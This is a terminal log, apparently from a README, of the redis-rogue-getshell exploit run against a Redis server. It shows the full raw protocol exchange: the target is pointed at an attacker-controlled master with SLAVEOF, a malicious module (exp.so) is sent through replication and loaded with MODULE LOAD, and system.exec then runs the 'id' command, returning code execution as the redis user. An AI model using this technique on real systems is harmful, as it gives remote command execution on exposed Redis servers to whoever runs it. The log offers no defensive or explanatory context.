 root@kali:~/redis-rogue-getshell-master# python3 redis-master.py -r 172.16.49.233 -p 6379 -L 172.16.49.33 -P 8888 -f RedisModulesSDK/exp.so -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$12\r\n172.16.49.33\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 6644f7b12a27a422a46cbe038190a4f29f717acb 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b'$49\r\neuid=999(redis) gid=999(redis) groups=999(redis)\n\r\n'
euid=999(redis) gid=999(redis) groups=999(redis)
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'